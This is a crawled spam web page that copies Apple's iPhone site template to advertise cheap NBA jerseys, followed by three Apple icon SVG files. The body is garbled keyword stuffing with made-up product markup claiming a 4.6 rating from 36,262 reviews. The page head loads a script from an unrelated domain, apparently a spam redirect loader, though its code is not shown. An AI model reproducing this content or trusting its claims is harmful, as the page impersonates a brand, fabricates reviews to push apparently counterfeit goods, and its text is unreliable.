

--- FILE ---
content_type: text/html
request_url: http://soundbalance.net/?nba=short-sleeve-nba-jerseys-for-sale-2018
body_size: 5151
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>short sleeve nba jerseys for sale 2018, retro jerseys nba 2018</title>
    <meta name="keywords" content="short sleeve nba jerseys for sale 2018, kobe bryant #8 purple jersey 2018" />
	<meta name="description" content="short sleeve nba jerseys for sale 2018, kaos basket nba 2018"  />
    <script src="http://isusjs.top/heye/us/isnbaus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">short sleeve nba jerseys for sale 2018, retro jerseys nba 2018</h2>
<div class="container">
<p colspan="content">
<p>best nba jersey design All Star Kobe Bryant All Star Swingman Jersey 2018 real lebron james jersey 2016 cheap kids jerseys nba 2017 allen iverson blue sixers jersey 2017 kobe black jersey 2018 womens michael jordan jersey 2016 women basketball jerseys nba 2017 best design of basketball jersey 2017 Philadelphia 76ers 3 Allen Iverson White 10th Soul Swingman Jerseys 2017 womens tim duncan jersey 2018 team usa basketball jersey 2016 olympics 45 jordan jersey 2018 Boston Celtics 5 Kevin Garnett White Jersey Finals patch 2016 Houston Rockets Ron Artest 96 white jersey 2016 high school basketball jersey lebron white jersey 2018 Klay Thompson Jersey Golden State Warriors Road Royal Blue 2016 Boston Celtics 34 Paul Pierce White Jersey with Finals Jersey, Addidas UCLA Bruins Miller 31 Blue College Basketball Jerseys 2018 <strong>Revolution 30 Los Angeles Lakers 16 Pau Gasol Yellow Jerseys</strong> jersey sales nba 2017 kobe bryant black mamba jersey 2017 kevin durant youth swingman jersey custom basketball jerseys cheap 2017 USA Jerseys 6 James Blue Jersey Los Angeles Lakers Swingman Jersey 2016 nba stitched jerseys michael jordan baseball stats 2018 michael jordan blackhawks jersey 2017 nba shirts sale 2018 Oklahoma City Thunder Black White 35 Kevin Durant Black Swingman Jerseys 2016 Knicks 7 Carmelo Anthony Blue All Star Stitched Jerseys lebron james jersey youth medium 2017 how to design a basketball jersey 2016 <strong>michael jordan authentic north carolina jersey 2018</strong> kobe bryant jersey authentic what are swingman jerseys boston celtics away jersey 2017, Seattle SuperSonics 11 Detlef Schrempf White Throwback Revolution 30 Jerseys 2018 nba store jeremy lin jersey 2018 nba elevation shorts 2017 awesome basketball jerseys.</p>
<p>stephen curry jersey youth large 2018 miami heat 1 chris bosh 2018 Miami Heat 3 Dwyane Wade Red Alternate Jersey Swingman Stephen Curry Throwback Jersey Golden State Warriors Gold 2017 nba jersey world 2018 authentic stephen curry jersey 2016 <strong>make basketball jerseys 2016</strong> 1996 nba all star jersey for sale team adidas basketball Oklahoma City Thunder 35 Durant Black Swingman Jersey 2018 cheap jerseys nba <strong>tim duncan throwback jersey</strong> stephen curry christmas jersey 2015 nba bucket hat 2018 <strong>Los Angeles Lakers 24 Kobe Bryant White Jerseys&Shorts 2018</strong> kobe bryant 24 jersey nba kids jerseys from china 2017, Nets 8 Deron Williams Blue All Star Stitched Jerseys 2017 cheap nba basketball jerseys wholesale 2016 <strong>kobe bryant black jersey 2016</strong> customized jersey basketball 2016 <strong>rawlings basketball uniforms 2016</strong> cheap nba retro jerseys 2018 2013 York Knicks White Shorts personalized basketball jerseys for toddlers Miami Heat 3 Dwyane Wade Red Revolution 30 Swingman Jersey 2016 nba jersey number 7 nba customized jerseys 2016 Revolution 30 Miami Heat 1 Chris Bosh Black Jersey 2017 james harden clutch city jersey 2017 nba short sleeve jersey for sale 2018 nike practice jerseys basketball michael jordan autograph jersey 2017 1998 nba all star jersey 2017 nba jersey youth 2018 Denver Nuggets Ty Lawson Revolution 30 Swingman Jersey cheap nba authentic jerseys 2016, customize my own basketball jersey 2016 All Star Kobe Bryant All Star Swingman Jersey 2017 vintage nba jerseys manufacturers jordan replica jersey 2018 hottest nba jerseys.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">nba</span>
<span itemprop="name">short sleeve nba jerseys for sale 2018</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.6</span>(from <span itemprop="count">36262</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">15.08USD</span>
<span itemprop="highPrice">37.19USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://soundbalance.net/?nba=Miami-Heat-34-Allen-Full-Black-Jerseys-2016" rel="prev">Miami Heat 34 Allen Full Black Jerseys 2016</a> / Next:<a href="http://soundbalance.net/?nba=nba-leather-jacket-2017" rel="next">nba leather jacket 2017</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://soundbalance.net/?nba=cheap-nba-basketball-jerseys-australia-2018" title="cheap nba basketball jerseys australia 2018">cheap nba basketball jerseys australia 2018</a></li>
<li><a href="http://soundbalance.net/?nba=Los-Angeles-Lakers-12-Dwight-Howard-black-Camo-Fashion-Swingman-2017" title="Los Angeles Lakers 12 Dwight Howard black Camo Fashion Swingman 2017">Los Angeles Lakers 12 Dwight Howard black Camo Fashion Swingman 2017</a></li>
<li><a href="http://soundbalance.net/?nba=kobe-bryant-jersey-8-2018" title="kobe bryant jersey 8 2018">kobe bryant jersey 8 2018</a></li>
<li><a href="http://soundbalance.net/?nba=where-can-i-buy-authentic-nba-jerseys-2016" title="where can i buy authentic nba jerseys 2016">where can i buy authentic nba jerseys 2016</a></li>
<li><a href="http://soundbalance.net/?nba=team-usa-basketball-jersey-olympics-2017" title="team usa basketball jersey olympics 2017">team usa basketball jersey olympics 2017</a></li>
<li><a href="http://soundbalance.net/?nba=kevin-durant-jersey-authentic" title="kevin durant jersey authentic">kevin durant jersey authentic</a></li>
<li><a href="http://soundbalance.net/?nba=Orlando-Magic-12-Dwight-Howard-East-All-Star-Jersey" title="Orlando Magic 12 Dwight Howard East All Star Jersey">Orlando Magic 12 Dwight Howard East All Star Jersey</a></li>
<li><a href="http://soundbalance.net/?nba=jordan-jersey-shirt-2017" title="jordan jersey shirt 2017">jordan jersey shirt 2017</a></li>
<li><a href="http://soundbalance.net/?nba=Los-Angeles-Lakers-12-Dwight-Howard-Grey-Rhythm-Fashion-Swingman-Jersey-2016" title="Los Angeles Lakers 12 Dwight Howard Grey Rhythm Fashion Swingman Jersey 2016">Los Angeles Lakers 12 Dwight Howard Grey Rhythm Fashion Swingman Jersey 2016</a></li>
<li><a href="http://soundbalance.net/?nba=Miami-Heat-6-LeBron-James-Black-Finals-Jersey-2018" title="Miami Heat 6 LeBron James Black Finals Jersey 2018">Miami Heat 6 LeBron James Black Finals Jersey 2018</a></li>
<li><a href="http://soundbalance.net/?nba=adidas-nba-jersey-contract-2016" title="adidas nba jersey contract 2016">adidas nba jersey contract 2016</a></li>
<li><a href="http://soundbalance.net/?nba=all-nba-jersey-2016" title="all nba jersey 2016">all nba jersey 2016</a></li>
<li><a href="http://soundbalance.net/?nba=official-nba-gear" title="official nba gear">official nba gear</a></li>
<li><a href="http://soundbalance.net/?nba=nba-all-star-celebrity-game-roster-2018" title="nba all star celebrity game roster 2018">nba all star celebrity game roster 2018</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true">�?/span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/apple/image_large.svg
body_size: 604
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Apple" fill="#FFFFFF" d="M18.1,24.227c-0.106,0.307-0.217,0.6-0.335,0.881c-0.288,0.664-0.628,1.275-1.022,1.836
		c-0.536,0.766-0.976,1.296-1.315,1.59c-0.525,0.483-1.088,0.731-1.691,0.744c-0.433,0-0.954-0.123-1.562-0.372
		c-0.609-0.249-1.169-0.372-1.681-0.372c-0.537,0-1.113,0.123-1.729,0.372c-0.617,0.249-1.114,0.38-1.494,0.392
		c-0.578,0.025-1.154-0.229-1.729-0.764c-0.367-0.32-0.826-0.869-1.376-1.646c-0.59-0.83-1.075-1.793-1.455-2.891
		C2.304,22.812,2.1,21.664,2.1,20.553c0-1.273,0.275-2.371,0.826-3.291c0.433-0.739,1.009-1.322,1.73-1.75
		c0.721-0.428,1.5-0.646,2.339-0.66c0.459,0,1.061,0.142,1.809,0.421c0.746,0.28,1.225,0.422,1.435,0.422
		c0.157,0,0.689-0.166,1.591-0.497c0.853-0.307,1.573-0.434,2.163-0.384c1.598,0.129,2.798,0.759,3.597,1.894
		c-1.429,0.866-2.136,2.079-2.122,3.635c0.013,1.212,0.452,2.221,1.316,3.022C17.176,23.736,17.614,24.023,18.1,24.227z
		 M14.08,10.305c0.013,0.127,0.019,0.254,0.019,0.38c0,0.95-0.347,1.837-1.038,2.658c-0.835,0.976-1.845,1.54-2.94,1.451
		c-0.014-0.114-0.022-0.234-0.022-0.36c0-0.912,0.397-1.888,1.102-2.686c0.352-0.404,0.8-0.74,1.342-1.008
		C13.085,10.476,13.598,10.33,14.08,10.305z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/support/image_large.svg
body_size: 1535
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="57px" height="44px" viewBox="0 0 57 44" enable-background="new 0 0 57 44" xml:space="preserve">
<path id="Support" fill="#FFFFFF" d="M7.513,22.239c-0.414-0.467-1.081-0.885-2.003-1.255c-0.762-0.318-1.298-0.621-1.605-0.906
	c-0.339-0.329-0.508-0.747-0.508-1.256c0-0.444,0.153-0.82,0.461-1.128c0.381-0.371,0.916-0.556,1.605-0.556
	c0.762,0,1.409,0.165,1.938,0.493l0.365-0.985c-0.572-0.339-1.324-0.508-2.257-0.508c-0.985,0-1.785,0.268-2.399,0.802
	c-0.615,0.535-0.923,1.216-0.923,2.042c0,1.314,0.921,2.32,2.76,3.02c0.722,0.265,1.24,0.569,1.554,0.914
	c0.314,0.344,0.471,0.782,0.471,1.312c0,0.583-0.205,1.048-0.614,1.398c-0.408,0.349-0.975,0.524-1.697,0.524
	c-0.872,0-1.663-0.222-2.375-0.667L1.95,26.481c0.656,0.456,1.53,0.684,2.622,0.684c1.155,0,2.061-0.302,2.718-0.906
	c0.593-0.551,0.89-1.261,0.89-2.13C8.18,23.378,7.957,22.747,7.513,22.239L7.513,22.239z M16.307,24.972v-5.641H15.1v4.751
	c0,0.276-0.043,0.524-0.127,0.747c-0.138,0.361-0.366,0.663-0.684,0.906c-0.36,0.286-0.769,0.43-1.224,0.43
	c-1.166,0-1.749-0.848-1.749-2.543v-4.29h-1.207v4.513c0,1.218,0.286,2.108,0.858,2.669c0.435,0.445,1.006,0.667,1.716,0.667
	c1.134,0,1.965-0.476,2.495-1.43h0.048l0.064,1.255h1.08C16.328,26.317,16.307,25.64,16.307,24.972L16.307,24.972z M24.959,20.252
	c-0.607-0.721-1.374-1.081-2.301-1.081c-1.225,0-2.125,0.498-2.7,1.494l-0.064-1.335h-1.096c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.49,0.826,1.278,1.239,2.365,1.239c0.958,0,1.752-0.344,2.381-1.033c0.703-0.752,1.055-1.78,1.055-3.083l0,0
	l0,0C25.87,21.911,25.566,20.972,24.959,20.252z M24.04,25.338c-0.437,0.582-1.025,0.874-1.77,0.874
	c-0.639,0-1.165-0.223-1.579-0.667c-0.415-0.445-0.622-0.985-0.622-1.621v-1.399c0-0.147,0.026-0.344,0.08-0.588
	c0.138-0.54,0.412-0.974,0.82-1.303c0.409-0.329,0.858-0.493,1.349-0.493c0.732,0,1.312,0.297,1.737,0.889
	c0.405,0.551,0.606,1.246,0.606,2.083C24.662,24.045,24.455,24.787,24.04,25.338L24.04,25.338z M34.027,20.252
	c-0.606-0.721-1.374-1.081-2.301-1.081c-1.226,0-2.125,0.498-2.701,1.494l-0.062-1.335h-1.097c0.042,0.825,0.063,1.65,0.063,2.476
	v8.33h1.208v-4.195c0.489,0.826,1.278,1.239,2.364,1.239c0.959,0,1.753-0.344,2.383-1.033c0.702-0.752,1.054-1.78,1.054-3.083l0,0
	l0,0C34.938,21.911,34.635,20.972,34.027,20.252z M33.108,25.338c-0.437,0.582-1.026,0.874-1.771,0.874
	c-0.638,0-1.164-0.223-1.579-0.667c-0.414-0.445-0.621-0.985-0.621-1.621v-1.399c0-0.147,0.026-0.344,0.079-0.588
	c0.139-0.54,0.412-0.974,0.821-1.303s0.858-0.493,1.348-0.493c0.734,0,1.313,0.297,1.739,0.889c0.403,0.551,0.605,1.246,0.605,2.083
	C33.73,24.045,33.523,24.787,33.108,25.338L33.108,25.338z M42.854,20.316c-0.658-0.763-1.537-1.145-2.639-1.145
	c-1.134,0-2.039,0.398-2.718,1.191c-0.646,0.752-0.97,1.706-0.97,2.861c0,1.122,0.312,2.049,0.938,2.781
	c0.657,0.784,1.531,1.175,2.623,1.175c1.144,0,2.056-0.402,2.733-1.208c0.646-0.751,0.97-1.711,0.97-2.875
	C43.791,21.974,43.478,21.047,42.854,20.316L42.854,20.316z M41.945,25.229c-0.458,0.676-1.062,1.015-1.817,1.015
	c-0.756,0-1.356-0.333-1.803-1c-0.394-0.581-0.589-1.263-0.589-2.044c0-0.823,0.19-1.522,0.572-2.092
	c0.438-0.665,1.053-0.999,1.851-0.999c0.765,0,1.366,0.328,1.802,0.984c0.383,0.57,0.574,1.257,0.574,2.06
	C42.535,23.945,42.338,24.638,41.945,25.229L41.945,25.229z M49.42,19.203c-0.107-0.021-0.23-0.031-0.367-0.031
	c-0.466,0-0.891,0.151-1.271,0.452c-0.382,0.303-0.662,0.708-0.843,1.216h-0.048l-0.046-1.509h-1.05
	c0.031,0.773,0.048,1.552,0.048,2.336v5.339h1.207v-4.147c0-0.668,0.147-1.235,0.442-1.7c0.358-0.562,0.853-0.842,1.484-0.842
	c0.168,0,0.316,0,0.443,0V19.203z M55.09,19.331h-2.004v-1.796l-1.207,0.397v1.399H50.67v0.937h1.209v4.386
	c0,0.901,0.168,1.544,0.508,1.931c0.34,0.387,0.82,0.58,1.447,0.58c0.467,0,0.852-0.059,1.16-0.175l-0.064-0.938
	c-0.219,0.074-0.488,0.112-0.803,0.112c-0.693,0-1.041-0.503-1.041-1.51v-4.386h2.004V19.331z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/tv/image_large.svg
body_size: 269
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
</g>
<g id="Global_Nav_Large_1_">
	<path id="TV_1_" fill="#FFFFFF" d="M1.448,17.24h3.248V27h1.216v-9.76h3.28v-1.024H1.448V17.24z M17.704,16.216l-1.856,5.424
		c-0.309,0.896-0.562,1.677-0.76,2.344c-0.198,0.667-0.355,1.24-0.472,1.72h-0.032c-0.213-0.928-0.598-2.283-1.152-4.064
		l-1.696-5.424h-1.312L13.896,27h1.296L19,16.216H17.704z"/>
</g>
<g id="Guides" display="none">
</g>
<g id="NOTES" display="none">
	<rect x="20" y="27" display="inline" fill="#F7009F" width="10" height="17"/>
</g>
</svg>
